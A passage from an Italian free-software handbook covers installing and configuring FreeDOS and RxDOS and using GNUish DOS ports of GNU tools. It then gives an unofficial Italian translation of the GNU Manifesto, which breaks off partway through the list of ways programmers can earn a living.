Primary-site: http://www.highfiber.com/˜raster/freeware.htm
Alternate-site: www.freedos.org
Original-site: http://www.highfiber.com/˜raster/freeware.htm
Platforms: dos
Copying-policy: GPL
End
```
• *nome\_pacchetto*.ZIP

Si tratta dell'archivio compresso che contiene i file dell'applicativo. In base alla struttura standard di FreeDOS, potrebbe distribuirsi nelle directory 'BIN\', 'DOC\' e 'HELP\'.

Dopo aver preparato i dischetti, si può procedere con l'avvio del sistema attraverso il dischetto di avvio; quindi si passa a predisporre la partizione:

A:\>**FDISK**

Purtroppo, il kernel di FreeDOS non è in grado di gestire partizioni più grandi di 512 Mibyte, per cui occorre tenerne conto durante l'uso di '**FDISK**'. Dopo aver preparato la partizione la si inizializza:

A:\>**FORMAT C: /U**

Successivamente si trasferisce il sistema, con il comando '**SYS**':

A:\>**SYS C:**

Infine si avvia il programma di installazione che provvederà a chiedere la sostituzione dei dischetti:

A:\>**INSTALL**

### 268.2 Impostazione e configurazione

Da quanto è stato descritto sull'installazione di FreeDOS si intende che, pur trattandosi di un sistema Dos, si cerca di introdurre qualche buona idea proveniente da Unix. In particolare, è prevista una struttura per la collocazione dei file:

- 'BIN\' per contenere i file eseguibili;
- 'DOC\' per contenere la documentazione che si articola in altre sottodirectory successive, come avviene con GNU/Linux
- 'HELP\' per contenere i file della guida interna relativa.

Questa struttura potrebbe essere collocata anche a partire da un punto differente della radice dell'unità, in base alle scelte fatte in fase di installazione. In ogni caso, occorre poi predisporre coerentemente alcune variabili di ambiente: '**PAGER**' per indicare il programma da utilizzare per lo scorrimento dei file delle guide; '**HELPPATH**' per indicare la directory contenente i file delle guide; '**EMACS**' per indicare la directory contenente i file di Emacs.

In condizioni normali, gli applicativi FreeDOS vengono installati a partire dalla directory '\FDOS\', per cui la configurazione si traduce nelle istruzioni seguenti nel file 'AUTOEXEC.BAT':

```
SET PAGER=MORE
SET HELPPATH=C:\FDOS\HELP
SET EMACS=C:\FDOS\EMACS\
```
In base alla documentazione originale, nel caso della variabile di ambiente '**EMACS**' deve essere indicata la barra obliqua inversa finale.

A seconda della distribuzione di FreeDOS, può darsi che il file 'CONFIG.SYS' debba essere sostituito con uno avente un nome differente. Potrebbe trattarsi del file 'FDCONFIG.SYS'.

### 268.3 RxDOS

RxDOS è un altro progetto analogo a FreeDOS, scritto in maniera indipendente. È provvisto di un proprio interprete dei comandi e non ha ancora un suo sistema di installazione. Per provare il funzionamento di RxDOS ci si può avvalere solo di un dischetto, realizzato nel modo seguente:

- 1. si inizializza il dischetto in qualche modo, assicurando che alla fine sia disponibile un file system Dos-FAT;  $1$
- 2. si esegue lo script '**MAKEBOOT.BAT**', il cui scopo è la predisposizione del settore di avvio nel dischetto;
- 3. si copiano ordinatamente nel dischetto i file elencati qui sotto.
	- 'RXDOSBIO.SYS'
	- 'RXDOS.SYS'
	- 'RXDOSCMD.EXE'
	- 'RXDVDISK.SYS'
	- 'AUTOEXEC.DEF'
	- 'CONFIG.DEF'

### 268.4 Riferimenti

• *FreeDOS*

<http://www.freedos.org>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>&</sup>lt;sup>1</sup>Il dischetto non deve avere l'etichetta, ovvero non deve avere un nome.

# Progetto GNUish

Il progetto «GNUish» è una sorta di derivazione povera del progetto GNU, con lo scopo di rendere disponibile parte del software che compone il sistema GNU anche nei sistemi Dos e OS/2. Il progetto ha un'importanza molto piccola, ma viene ancora mantenuto. Evidentemente, date le peculiarità dei sistemi Dos e OS/2, il software che viene adattato non può avere le stesse potenzialità che ha invece in un sistema Unix.

I siti principali da cui si può ottenere copia del materiale prodotto dal progetto GNUish sono quelli seguenti, da cui poi si articolano anche una serie di riproduzioni speculari:

- $<$  ftp://ftp.cdrom.com/pub/simtelnet/gnu/gnuish/ $>$
- <ftp://wuarchive.wustl.edu/systems/msdos/gnuish/>

In questo capitolo viene mostrato il funzionamento di alcuni programmi, nell'ambito del sistema Dos, per i quali è il caso di spendere qualche parola.

### 269.1 Programmi di servizio vari

Molti dei programmi di servizio del progetto GNU sono disponibili anche per Dos. Tuttavia, è il caso di osservare alcune particolarità che possono confondere chi è abituato a usare sistemi Dos.

La prima cosa da notare è il fatto che i percorsi si possono indicare secondo lo stile Unix, utilizzando barre oblique normali. Per esempio:

#### C:\>**MV C:/PRIMO/SECONDO C:/TERZO**

Diversamente, utilizzando lo stesso comando, ma secondo l'indicazione tipica del Dos, la cosa può funzionare ugualmente, oppure si possono presentare delle segnalazioni di errore. Bisogna tenere presente la possibilità.

Un'altra cosa da notare è l'uso dei caratteri jolly, che con questi programmi segue la logica di Unix, dove l'asterisco indica qualunque nome, senza trattare in modo speciale il punto di separazione dell'estensione:

#### C:\>**CP C:/PRIMO/SECONDO/\* C:/TERZO**

L'esempio mostra proprio questo fatto: vengono copiati tutti i file contenuti nella directory 'C:\PRIMO\ SECONDO\', nella directory 'C:\TERZO\'.

### 269.2 Gnuplot

Il funzionamento generale di Gnuplot è descritto nel capitolo 255. Per funzionare, questa edizione di Gnuplot richiede due file: 'GNUPLOT.EXE' e 'GNUPLOT.GIH'. Il primo dei due è l'eseguibile in grado di gestire la grafica VGA, mentre il secondo contiene le informazioni della guida interna.

Se si vuole accedere alla guida interna, è necessario che il file 'GNUPLOT.GIH' si trovi nella directory corrente. Forse è sufficiente utilizzare il comando '**APPEND**' del Dos per risolvere il problema.

### 269.3 Spreadsheet Calculator

Il funzionamento generale di SC (Spreadsheet Calculator) è descritto nel capitolo 256. La versione per Dos funziona correttamente (è sufficiente disporre del'eseguibile '**SC.EXE**'), riconoscendo anche l'uso dei tasti freccia, per cui non si è più costretti a utilizzare le lettere '**h**', '**j**', '**k**' e '**l**'.

### 269.4 Ispell

Ispell è descritto in generale nel capitolo 151. Questa edizione di Ispell richiede due file: 'ISPELL.EXE' e 'ISPELL.DIC'. Come si intuisce, il primo è l'eseguibile, mentre il secondo è il file del dizionario. Purtroppo,

il file 'ISPELL.DIC' non è sostituibile o eliminabile; l'unica cosa che si può fare è predisporre un dizionario personalizzato che si richiama con l'opzione '**-p**'.

ISPELL [-d *dizionario\_standard*] [-p *dizionario\_personale*] *file*

Quella che si vede è la sintassi essenziale su cui si può contare nell'edizione di Ispell per Dos. Il file del dizionario standard, 'ISPELL.DIC', può essere collocato nella stessa directory in cui si trova il file eseguibile; altrimenti si deve usare l'opzione '**-d**' per indicarlo esplicitamente.

Il dizionario personale è un file di testo normale (Dos), che può anche essere creato inizialmente dallo stesso Ispell. L'esempio seguente, mostra il caso in cui si voglia analizzare il file 'LETTERA.TXT' attraverso il dizionario standard e il dizionario personale 'VOCAB.TXT'. Se il file 'VOCAB.TXT' non dovesse esistere, verrebbe creato per l'occasione.

C:\LETTERE>**ISPELL -p VOCAB.TXT LETTERA.TXT**

### 269.5 Perl

Perl è un linguaggio di programmazione descritto in generale a partire dal capitolo 170. L'edizione Dos dell'interprete Perl richiede due file: 'PERL.EXE' e 'PERLGLOB.EXE'. È sufficiente che questi siano disponibili nei percorsi degli eseguibili della variabile di ambiente '**PATH**'.

Bisogna tenere a mente che si tratta di una versione molto vecchia del linguaggio, per cui alcune novità non saranno disponibili. Inoltre, l'avvio dei programmi può avvenire solo richiamando direttamente l'interprete:

C:\ESERCIZI>**PERL FATT.PL 5**

L'esempio mostra l'avvio del programma Perl contenuto nel file 'FATT.PL', che riceve un argomento costituito dal numero cinque.

### 269.6 Riferimenti

• Darrel Hankerson, François Pinard, *The GNUish Project*

<ftp://ftp.cdrom.com/pub/simtelnet/gnu/gnuish/gnuish\_t.htm>

Parte lxii

Aspetti umani



# Manifesto GNU

non modificare

Testo originale: <http://www.fsf.org/gnu/manifesto.html>

Traduzione originale: <http://animal.unipv.it/gnu/manifesto.html>

Copyright © 1985 1993 Free Software Foundation, Inc. <sup>1</sup>

# 270.1 Il Manifesto GNU (traduzione non ufficiale)

*Il Manifesto GNU che appare sotto venne scritto da Richard Stallman all'inizio del progetto GNU, per chiedere sostegno e partecipazione. Durante i primi anni il manifesto venne lievemente aggiornato per tener conto degli sviluppi, ma adesso la scelta migliore sembra essere quella di lasciarlo immutato nella forma in cui molti lo hanno visto.*

*Da allora abbiamo preso atto di fraintendimenti comuni che si potrebbero evitare con una diversa scelta di termini. Le note in calce aggiunte nel 1993 aiutano a chiarire questi punti.*

*Per una lista aggiornata del software GNU disponibile siete pregati di fare riferimento all'ultimo numero del bollettino GNU. La lista è veramente troppo lunga per essere inclusa qui.*

### 270.1.1 Cos'è GNU? Gnu non è Unix! (Gnu's Not Unix!)

GNU, che sta per *Gnu's Not Unix* (Gnu non è Unix), è il nome del sistema software completo e Unixcompatibile che sto scrivendo per distribuirlo liberamente a chiunque lo possa usare. <sup>2</sup>

Mi stanno aiutano molti altri volontari. Contributi in tempo, denaro, programmi ed equipaggiamento sono veramente necessari.

Finora abbiamo un editor Emacs con il Lisp per scriverne i comandi, un debugger simbolico, un generatore di parser yacc-compatibile, un linker e circa 35 utility. È quasi pronta una shell (interprete di comandi). Un nuovo compilatore C portabile e ottimizzante ha compilato se stesso e potrebbe essere reso disponibile quest'anno. Esiste un kernel iniziale, ma mancano molte delle caratteristiche necessarie per emulare Unix. Quando il kernel e il compilatore saranno finiti, sarà possibile distribuire un sistema GNU adatto allo sviluppo di programmi. Useremo TeX come formattatore di testi, ma si sta lavorando anche su un nroff. Useremo inoltre il sistema a finestre portabile X. Dopo di questo aggiungeremo un Common Lisp portabile, il gioco Empire, un foglio elettronico e centinaia di altre cose, oltre alla documentazione in linea. Speriamo di fornire, col tempo, tutte le cose utili che normalmente si trovano in un sistema Unix, e anche di più.

GNU sarà in grado di far girare programmi Unix, ma non sarà identico a Unix. Faremo miglioramenti ritenuti utili sulla base dell'esperienza maturata con altri sistemi operativi. In particolare puntiamo ad avere nomi più lunghi per i file, il numero di versione, un filesystem a prova di crash, completamento automatico dei nomi dei file, supporto indipendente dal terminale per la visualizzazione e forse col tempo un sistema a finestre basato sul Lisp, attraverso il quale più programmi Lisp e programmi ordinari siano in grado di condividere lo schermo. Saranno disponibili come linguaggi di programmazione di sistema sia il C che il Lisp. Per la comunicazione cercheremo di supportare UUCP, Chaosnet del MIT e i protocolli di Internet.

GNU è principalmente orientato alle macchine della classe 68000/16000 con memoria virtuale, perché sono quelle dove è più facile farlo girare. Lo sforzo ulteriore per farlo girare su macchine più piccole sarà lasciato a coloro che vorranno usarlo su dette macchine.

Per evitare terribili confusioni siete pregati di pronunciare la 'G' nella parola 'GNU' quando questa è il nome di questo progetto.

<sup>&</sup>lt;sup>1</sup>[NdR: il testo che appare qui è stato ritoccato leggermente per correggere alcuni errori evidenti.]

<sup>2</sup> Il concetto è stato espresso con poca cura. L'intenzione era che nessuno dovesse pagare per il **permesso** di usare il sistema GNU. Ma le parole non lo esprimono chiaramente, e la gente le interpreta spesso come asserzione che GNU debba sempre essere distribuito in forma gratuita o a basso prezzo. Non è mai stato questo l'intento; più oltre il manifesto parla della possibile esistenza di aziende che forniscano il servizio di distribuzione a scopo di lucro. Di conseguenza ho imparato a distinguere tra «libero» nel senso di libertà e «libero» nel senso di gratuito. Il software libero è il software che gli utenti sono liberi di distribuire e modificare. Alcuni lo avranno gratuitamente, altri dovranno pagare per ottenere le loro copie, e se i fondi aiutano a migliorare il software tanto meglio. La cosa importante è che chiunque ne abbia una copia sia libero di cooperare con altri nell'usarlo.

### 270.1.2 Perché devo scrivere GNU

Penso che la regola d'oro richieda che, se a me piace un programma, io debba condividerlo con le altre persone a cui piace. I venditori di software vogliono dividere gli utenti e appropriarsene, costringendo l'utente all'accordo di non condivisione con altri. Mi rifiuto di rompere in questo modo la solidarietà con gli utenti. Non posso firmare in maniera sincera un'accettazione a non rivelare informazioni o una licenza d'uso del software. Ho lavorato per anni all'interno del laboratorio di Intelligenza Artificiale per resistere a queste tendenze e ad altre mancanze di ospitalità, ma col tempo queste sono andate troppo oltre: non potrei rimanere in un'istituzione dove ciò viene fatto a mio nome contro la mia volontà.

Per poter continuare a usare gli elaboratori senza disonore, ho deciso di raccogliere un 'corpus' di software libero in modo da poter proseguire senza l'uso di alcun software che non sia libero. Mi sono dimesso dal laboratorio di I.A. per negare al MIT ogni scusa legale che mi impedisca di distribuire GNU.

### 270.1.3 Perché GNU sarà compatibile con Unix

Unix non è il mio sistema ideale, ma non è poi così male. Le caratteristiche essenziali di Unix paiono essere buone e penso di poter colmare le lacune di Unix senza rovinarne le caratteristiche. E adottare un sistema compatibile con Unix può risultare conveniente anche ad altre persone.

### 270.1.4 Come sarà reso disponibile GNU

GNU non è di pubblico dominio. A tutti sarà permesso di modificare e ridistribuire GNU, ma a nessun distributore sarà concesso di porre restrizioni sulla sua ridistribuzione. Questo vuol dire che non saranno permesse modifiche proprietarie. Voglio essere sicuro che tutte le versioni di GNU rimangano libere.

### 270.1.5 Perché molti altri programmatori desiderano essere d'aiuto

Ho scoperto che molti altri programmatori sono entusiasti di GNU e desiderano essere d'aiuto.

Molti programmatori sono scontenti della commercializzazione del software di sistema. Li può aiutare a far soldi, ma li costringe in generale a sentirsi in conflitto con gli altri programmatori, invece di provare cameratismo. L'atto di amicizia fondamentale tra programmatori è condividere programmi; le politiche di marketing in uso corrente ai giorni nostri essenzialmente proibiscono ai programmatori di trattare gli altri come amici. Gli acquirenti del software devono decidere tra l'amicizia e obbedire alle leggi. Naturalmente molti decidono che l'amicizia è più importante. Ma quelli che credono nella legge non si sentono a proprio agio con questa scelta. Diventano cinici e pensano che programmare sia solo un altro modo di fare soldi.

Usando e lavorando con GNU invece che con programmi proprietari, possiamo sia essere ospitali con ciascuno sia obbedire alle leggi. Inoltre GNU è un esempio che ispira gli altri e una bandiera che li chiama a raccolta perché si uniscano a noi nel condividere. Questo ci può dare una sensazione di armonia che sarebbe irraggiungibile se usassimo software che non sia libero. Per circa la metà dei programmatori che conosco, questa è una fonte importante di felicità che il denaro non può rimpiazzare.

### 270.1.6 Come si può contribuire

Chiedo ai fabbricanti di elaboratori donazioni in denaro e macchine. Chiedo agli individui donazioni in programmi e lavoro.

Una conseguenza che ci si può attendere se vengono donate delle macchine è che su di esse girerà ben presto GNU. Le macchine devono essere complete, sistemi pronti per l'uso, approvati per l'uso in aree residenziali e non devono richiedere raffreddamento o alimentazione di tipo sofisticato.

Ho trovato moltissimi programmatori ansiosi di contribuire lavorando part-time per GNU. Per la maggior parte dei progetti, questo lavoro part-time distribuito risulterebbe troppo difficile da coordinare; le varie parti scritte indipendentemente non funzionerebbero insieme. Ma, per il compito particolare di rimpiazzare Unix, questo problema non si pone. Un sistema Unix completo contiene centinaia di programmi di utilità, ciascuno documentato separatamente. Molte delle specifiche delle interfacce sono fissate dalla compatibilità con Unix. Se ogni programmatore che contribuisce può scrivere un solo programma che possa essere usato al posto di un programma d'utilità di Unix, e può farlo funzionare correttamente al posto dell'originale su un sistema Unix, allora questi programmi di utilità funzioneranno correttamente quando verranno messi insieme. Anche considerando alcuni problemi inattesi dovuti a Murphy, mettere insieme questi componenti è un lavoro fattibile. (Il kernel richiederà maggiore comunicazione e verrà sviluppato da un gruppo piccolo e compatto.)

Se ricevo donazioni in denaro allora posso essere in grado di assumere qualche persona a tempo pieno o part-time. Il salario non sarà alto, negli standard dei programmatori, ma cerco persone per le quali creare uno «spirito di corpo» sia altrettanto importante del fare soldi. Vedo questa come una via per permettere a delle

persone di dedicare tutte le loro energie al lavoro su GNU risparmiando loro la necessità di guadagnarsi da vivere in un altro modo.

### 270.1.7 Perché tutti gli utenti degli elaboratori ne trarranno beneficio

Una volta che GNU sarà stato scritto, ciascuno potrà ottenere liberamente del buon software di sistema, esattamente come ottiene l'aria. <sup>3</sup>

Questo significa molto di più che far risparmiare a ciascuno il costo di una licenza Unix. Vuol dire evitare l'inutile spreco di replicare ogni volta gli sforzi della programmazione di sistema. Queste energie possono andare invece nell'avanzamento dello stato dell'arte.

I sorgenti completi del sistema saranno disponibili per chiunque. Come risultato, un utente che abbia necessità di apportare dei cambiamenti al sistema sarà sempre in grado di farlo da solo o commissionando i cambiamenti a un programmatore o a una ditta. Gli utenti non saranno più in balia di un solo programmatore o di un'azienda che, avendo la proprietà esclusiva dei sorgenti, sia il solo, o la sola a poter fare le modifiche.

Le scuole avranno la possibilità di fornire un ambiente molto più educativo, incoraggiando tutti gli studenti a studiare e migliorare il software di sistema. I laboratori di informatica di Harvard seguivano la norma per cui nessun programma poteva venir installato nel sistema se i sorgenti non erano pubblicamente visibili, e tennero duro rifiutandosi di installare alcuni programmi. Ciò mi è stato di grande ispirazione.

Infine sarà rimossa la seccatura di considerare chi sia il proprietario del software di sistema e chi abbia o non abbia il diritto di lavorarci.

Disposizioni finalizzate a far si che la gente paghi per usare un programma, incluse le licenze d'uso per le copie, obbligano la società a sopportare un costo tremendo attraverso il pesante meccanismo necessario per decidere quanto una persona deve pagare (cioè quali programmi deve comperare). E solo uno stato di polizia può costringere tutti all'obbedienza. Considerate una stazione spaziale dove l'aria deve essere prodotta artificialmente a un costo elevato: far pagare ogni litro d'aria consumato può essere giusto, ma indossare la maschera col contatore tutto il giorno e tutta la notte è intollerabile, anche se tutti possono permettersi di pagare la bolletta. E le videocamere poste in ogni dove per controllare che tu non ti tolga mai la maschera sono offensive. Meglio finanziare l'impianto di ossigenazione con una tassa pro capite e buttar via le maschere.

Copiare tutto o parte di un programma è così naturale per un programmatore come lo è il respirare. E dovrebbe essere altrettanto libero.

### 270.1.8 Alcune obiezioni facilmente confutabili agli obiettivi GNU

**«Nessuno lo userà se è gratuito perché ciò significa che non potranno contare su alcun supporto.»**

#### **«Si deve far pagare il programma per poter pagare l'offerta del supporto.»**

Se la gente preferisse pagare per GNU più servizio piuttosto che procurarsi GNU gratuitamente ma senza servizio, allora un'azienda che fornisse solamente il servizio a persone che si sono procurate GNU gratuitamente potrebbe operare avendo dei profitti. <sup>4</sup>

Si deve distinguere tra il supporto sotto forma di lavoro di programmazione e la semplice gestione. Il primo non è ottenibile da un venditore di software. Se il problema non è condiviso da un numero sufficiente di clienti allora il venditore manderà il cliente a quel paese.

Se qualcuno ha bisogno di contare su questo tipo di supporto l'unico modo è avere i sorgenti e gli strumenti necessari. In questo modo si può ingaggiare una qualsiasi persona disponibile per risolvere il problema, senza essere alla mercè di alcun individuo. Con Unix il prezzo dei sorgenti rende ciò improponibile per la maggior parte delle attività commerciali. Con GNU questo sarà invece facile. Sarà sempre possibile che non ci siano persone competenti disponibili, ma questo non potrà essere imputato al sistema di distribuzione. GNU non elimina tutti i problemi del mondo, solo alcuni.

Contemporaneamente, gli utenti che non sanno nulla di elaboratori hanno bisogno di aiuto: per fare cose che potrebbero fare facilmente da soli ma che non sono in grado di fare.

Questi servizi potrebbero essere forniti da aziende che vendono solo gestione e manutenzione. Se è vero che gli utenti sono disposti a pagare per un prodotto con servizio, allora saranno anche disposti a pagare per il servizio avendo avuto il prodotto gratuitamente. Le aziende di servizi si faranno competizione sul prezzo e sulla qualità; gli utenti non saranno legati ad alcuna in particolare. Nel frattempo, chi di noi non avrà bisogno del servizio sarà sempre in grado di usare il programma senza pagare il servizio.

<sup>3</sup>Questo è un altro punto dove non sono riuscito a distinguere chiaramente tra i due significati di «libero». La frase, così com'è, non è falsa, si possono ottenere gratuitamente copie del software GNU, o dagli amici o attraverso la rete. Ma suggerisce un'idea sbagliata. <sup>4</sup>Adesso esistono effettivamente molte ditte di questo tipo.

#### **«Non si può raggiungere molta gente senza pubblicità e per finanziarla si deve far pagare il programma.»**

#### **«È inutile reclamizzare un programma che la gente può ottenere gratuitamente.»**

Ci sono molte forme di pubblicità gratuita o a basso prezzo che possono essere usate per informare un gran numero di utenti di elaboratori riguardo a cose come GNU. Ma può essere vero che la pubblicità può raggiungere molti più utenti di microelaboratori. Se questo è realmente vero, una ditta che reclamizzasse il servizio di copiare e spedire per posta GNU dovrebbe avere abbastanza successo commerciale da rientrare dai costi della pubblicità e di più ancora.

D'altro canto, se molta gente ottiene GNU attraverso gli amici e queste aziende non hanno successo, questo starà a testimoniare che la pubblicità non era veramente necessaria per diffondere GNU. Perché tutti questi difensori del libero mercato non vogliono lasciare che sia il libero mercato a decidere ciò? <sup>5</sup>

#### **«La mia azienda ha bisogno di un sistema proprietario per avere un margine di vantaggio nella competizione.»**

GNU toglierà il software di sistema dal regno della competizione. Non si potrà avere un margine di vantaggio sui competitori in questa area, ma egualmente non potranno averlo i competitori. Ognuno si farà concorrenza in altre aree, mentre in questa si avranno mutui benefici. Chi vende sistemi operativi non apprezzerà GNU, ma ciò dipende da loro. Per chi ha un'attività differente, GNU può essere il modo con cui evitare di essere costretti a entrare nel costoso businness della vendita di sistemi operativi.

Mi piacerebbe vedere lo sviluppo di GNU sostenuto da donazioni di vari produttori e utenti, riducendo la spesa di ciascuno.<sup>6</sup>

#### **«Ma i programmatori non hanno diritto a una ricompensa per la loro creatività?»**

Se qualcosa ha diritto a una ricompensa è il contribuire a favore della società. La creatività può essere un contributo a favore della società ma solo fin quando la società è libera di usarne i risultati. Se i programmatori hanno diritto a essere premiati per la creazione di programmi innovativi, allora con la stessa logica sono punibili se pongono restrizioni all'uso di questi programmi.

#### **«Il programmatore non dovrebbe essere in grado di richiedere un premio per la sua creatività?»**

Non c'è nulla di male nel chiedere di essere retribuiti per il proprio lavoro, o cercare di massimizzare i propri introiti fintanto che non si usano metodi che sono distruttivi. Ma i metodi comuni nel campo del software, al giorno d'oggi, sono distruttivi.

Spremere denaro dagli utenti di un programma imponendo restrizioni sull'uso è distruttivo perché riduce i modi in cui il programma può essere usato. Questo diminuisce la quantità di ricchezza che l'umanità ricava dal programma. Quando c'è una scelta deliberata di porre restrizioni, la conseguenze dannose sono la deliberata distruzione.

La ragione per cui un buon cittadino non usa questi metodi distruttivi per diventare più ricco è che, se lo facessero tutti, tutti si diventerebbe più poveri a causa delle azioni mutuamente distruttive. Questa è l'etica Kantiana, o la Regola Aurea. Poiché non mi piacciono le conseguenze che risulterebbero se tutti sbarrassero l'accesso alle informazioni, sono costretto a considerare sbagliato che uno lo faccia. Specificatamente, il desiderio di una ricompensa per la propria creatività non giustifica il privare il mondo nel suo insieme di parte o tutta questa creatività.

#### **«Ma i programmatori non moriranno di fame?»**

Potrei rispondere che nessuno è obbligato a fare il programmatore. La maggior parte di noi non è in grado di andare per strada a fare il mimo. Ma come risultato non siamo condannati a passare la vita per strada a fare i mimi, e morire quindi di fame. Facciamo un altro lavoro.

Ma è la risposta sbagliata, perché accetta l'assunzione implicita di chi pone la domanda, e cioè che senza proprietà del software non è possibile pagare ai programmatori un becco di un quattrino.

La vera ragione per cui i programmatori non moriranno di fame è che sarà per loro egualmente possibile essere pagati per programmare, semplicemente non pagati così tanto come ora.

Porre restrizioni sulle copie non è la sola base degli affari nel software. È la base più comune perché la più redditizia. Se fosse vietata, o rifiutata dall'utente, l'industria del software cambierebbe base organizzativa,

 ${}^5$ La Free Software Foundation raccoglie la maggior parte dei suoi fondi da un servizio di distribuzione, anche se è più un ente senza fini di lucro che un'azienda. Se **nessuno** sceglie di ottenere copie del software ordinandole alla FSF, essa sarà incapace di proseguire la propria opera. Ma questo non vuole dire che siano giustificate restrizioni proprietarie per costringere gli utenti a pagare. Se una piccola frazione degli utenti ordina le sue copie dalla FSF, questo sarà sufficiente per tenere a galla la FSF. Quindi chiediamo gli utenti di aiutarci in questo modo. Hai fatto la tua parte?

 $6$ Un gruppo di aziende ha recentemente costituito un pool per finanziare la manutenzione del nostro compilatore C.

adottandone altre ora meno comuni. Ci sono sempre numerosi modi per organizzare un qualunque tipo di affari.

Probabilmente programmare nel nuovo modello organizzativo non sarà più così redditizio come lo è ora. Ma questo non è un argomento contro il cambiamento. Che gli addetti alle vendite ricevano i salari che ora ricevono non è considerata un'ingiustizia. Se i programmatori ricevessero gli stessi salari, non sarebbe nemmeno quella un'ingiustizia (e in pratica farebbero molti più soldi).

#### **«Ma le persone non hanno diritto di controllare come la loro creatività viene usata?»**

«Il controllo sull'uso delle proprie idee» in realtà costituisce un controllo sulle vite degli altri; e di solito ciò viene usato per rendere più difficili le loro vite.

Le persone che hanno studiato con cura i vari aspetti del diritto alla proprietà intellettuale (come gli avvocati) dicono che non c'è alcun diritto intrinseco alla proprietà intellettuale. I tipi di supposta proprietà intellettuale riconosciuti dal governo furono creati da specifici atti legislativi per scopi specifici.

Per esempio il sistema di brevetti fu introdotto per incoraggiare gli inventori a rivelare i dettagli delle loro invenzioni. Lo scopo era aiutare la società più che aiutare gli inventori. A quel tempo la validità di 17 anni per un brevetto era breve se confrontata con la velocità di avanzamento dello stato dell'arte. Poiché i brevetti riguardano solo i produttori, per i quali il costo e lo sforzo degli accordi di licenza sono piccoli in confronto all'organizzazione della produzione, spesso i brevetti non costituiscono un gran danno. E non ostacolano gli individui che usano prodotti coperti da brevetto.

L'idea del copyright non esisteva in tempi antichi quando gli autori copiavano estesamente altri autori, tranne che nel campo della narrativa. Questa abitudine era utile, ed è il solo modo attraverso cui almeno parte del lavoro di alcuni autori è sopravvissuto. Il sistema del copyright venne creato espressamente per incoraggiare gli autori. Nel dominio in cui fu inventato (i libri, che possono essere copiati a basso costo solo con apparecchiature tipografiche) non fece molto danno e non pose ostacoli alla maggior parte dei lettori.

Tutti i diritti di proprietà intellettuale sono licenze date dalla società perché si è pensato, correttamente o erroneamente, che garantirle avrebbe giovato alla società nel suo complesso. Ma in ogni situazione particolare dobbiamo chiederci: facciamo realmente bene a dare queste licenze? Che atti permettiamo di compiere a una persona?

Il caso dei programmi ai giorni nostri differisce enormemente da quello dei libri un secolo fa. Il fatto che la via più facile per passare una copia di un programma sia da un vicino a un altro, che il programma abbia un codice sorgente e un codice oggetto che sono cose distinte, e infine il fatto che un programma venga usato più che letto e gradito, combinandosi creano una situazione in cui chi impone un copyright minaccia la società nel suo insieme, sia materialmente che spiritualmente e quindi una persona non dovrebbe farlo, che la legge lo permetta o no.

#### **«La competizione spinge a far meglio le cose.»**

Il paradigma della competizione è la gara: premiando il vincitore incoraggiamo ciascuno a correre più velocemente. Quando veramente il capitalismo funziona in questo modo, fa un buon lavoro; ma chi lo difende ha torto nell'asserire che agisce sempre in questo modo. Se i corridori dimenticano per quale ragione è offerto il premio e si concentrano solo sul vincere non curandosi di come, possono trovare altre strategie, come ad esempio attaccare gli altri concorrenti. Se i corridori si azzuffano, arriveranno tutti in ritardo al traguardo.

Il software proprietario e segreto è l'equivalente morale dei corridori che si prendono a pugni. Triste da dire, l'unico arbitro che abbiamo pare non muovere alcuna obiezione ai combattimenti, al più li regolamenta («ogni dieci iarde corse puoi tirare un pugno»). Dovrebbe invece dividerli e penalizzarli anche se solo provassero a combattere.

#### **«Ma senza un incentivo economico non smetterebbero tutti di programmare?»**

In realtà molta gente programmerebbe senza alcun incentivo economico. Programmare ha un fascino irresistibile per alcune persone, solitamente per quelli che ci riescono meglio. Non c'è riduzione di musicisti professionisti che possa impedire loro di esistere, anche quando fosse sparita ogni speranza di guadagnarsi da vivere in quel modo.

Ma in realtà questa domanda, anche se posta di frequente, non è adatta alla situazione. La paga per i programmatori non sparirà, solo si abbasserà. Quindi la domanda corretta è: «con un incentivo monetario ridotto, qualcuno si metterà mai a programmare?». La mia esperienza dice che ci si metterà.

Per più di dieci anni molti tra i migliori programmatori del mondo hanno lavorato nel laboratorio di Intelligenza Artificiale per molti meno soldi di quanti ne avrebbero potuti ricevere in ogni altro posto. Hanno avuto riconoscimenti non monetari di moltissimi tipi, ad esempio fama e riconoscenza. E la creatività è anche divertente, un premio per se stessa.

#### Manifesto GNU 2793

Poi molti se ne sono andati quando hanno avuto una possibilità di fare lo stesso interessantissimo lavoro per un mucchio di soldi.

Ciò che i fatti mostrano è che la gente programma per altre ragioni che non sono la ricchezza; ma se viene data la possibilità di fare la stessa cosa per un mucchio di soldi, allora comincieranno ad aspettarseli e a richiederli. Le organizzazioni che pagano poco lavorano poco in confronto a quelle che pagano molto, ma non sarebbero costrette a lavorare male se quelle che pagano molto fossero bandite.

#### **«Abbiamo disperato bisogno dei programmatori. Se ci chiedono di smettere di aiutare i nostri vicini dobbiamo obbedire.»**

Non si è mai così disperati da dover obbedire a questo genere di pretese. Ricordiamo: milioni per la difesa, ma nemmeno un centesimo di tributo di guerra.

#### **«I programmatori devono guadagnarsi da vivere in qualche modo.»**

A breve termine è vero. Ma ci sono un'infinità di modi in cui i programmatori possono guadagnarsi da vivere senza vendere i diritti di uso dei programmi. Questa via è comune ai giorni nostri perché porta la maggior quantità di denaro a programmatori e uomini d'affari, non perché sia l'unica via per guadagnarsi da vivere. È facile trovarne altre se ne vogliono trovare. Ecco qui una serie di esempi.

- Un costruttore che immette nel mercato un nuovo elaboratore pagherà per il porting dei sistemi operativi sul nuovo hardware.
- La vendita di servizi di addestramento, gestione e manutenzione può anch'essa impiegare dei programmatori.
- Persone con nuove idee possono distribuire i programmi come freeware chiedendo agli utenti soddisfatti di fare una donazione o vendendo servizi di gestione. Ho incontrato persone che già lavorano con successo in questo modo.
- Utenti con necessità simili possono formare gruppi e pagare il dovuto. Un gruppo stipulerebbe un contratto con un'azienda di programmazione per scrivere i programmi che i membri del gruppo avrebbero piacere di usare.

Tutti i tipi di sviluppo possono essere finanziati da una Tassa per il Software:

- Supponiamo che chiunque comperi un elaboratore paghi X percento del costo dell'elaboratore come tassa per il software. Il governo gira questi fondi a un'agenzia come il CNR per impiegarli nello sviluppo del software.
